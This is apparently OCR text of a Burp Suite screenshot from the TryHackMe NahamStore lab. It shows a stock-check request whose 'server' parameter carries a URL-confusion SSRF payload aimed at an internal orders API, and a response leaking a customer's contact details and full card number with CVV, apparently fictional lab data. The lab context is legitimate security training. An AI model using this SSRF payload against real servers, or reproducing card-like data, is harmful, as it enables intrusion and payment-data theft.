 Request
Pretty Raw Hex \n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 139
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Sec-GPC: 1
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://nahamstore.thm
11 Referer: http://nahamstore.thm/product?id=1&name=Hoodie+%2B+Tee
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=b1c91fb08b2bc26326cc851f8cf60cb8; token=
b41b8f7a21b27a5e0462001122ed5459
14 Connection: keep-alive
15
16 product_id=1&server=
stock.nahamstore.thm%20%26%40internal-api.nahamstore.thm/orders/5ae192
41b4b55a360e677fdd9084c21c%23%20%40nahamstore.thm
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 05 Feb 2025 09:18:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=b1c91fb08b2bc26326cc851f8cf60cb8; expires=Wed,
05-Feb-2025 10:18:02 GMT; Max-Age=3600; path=/
7 Content-Length: 379
8
9 {"id":"5ae19241b4b55a360e677fdd9084c21c","customer":{"id":2,"name":"Ji
mmy
Jones","email":"jd.jones1997@yahoo.com","tel":"501-392-5473","address"
:{"line_1":"3999  Clay Lick
Road","city":"Englewood","state":"Colorado","zipcode":"80112"},"items"
:[{"name":"Hoodie +
Tee","cost":"25.00"}],"payment":{"type":"MasterCard","number":"5190216
301622131","expires":"11\/2023","CVV2":"223"}}}
Search
0 highlights
Inspector
Selection 119 (0x77)
Selected text
stock.nahamstore.thm%20%26%40interna
l-api.nahamstore.thm/orders/5ae19241
b4b55a360e677fdd9084c21c%23%20%40nah
amstore.thm
Decoded from: URL encoding
stock.nahamstore.thm &@internal-api.
nahamstore.thm/orders/5ae19241b4b55a
360e677fdd9084c21c# @nahamstore.thm
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 6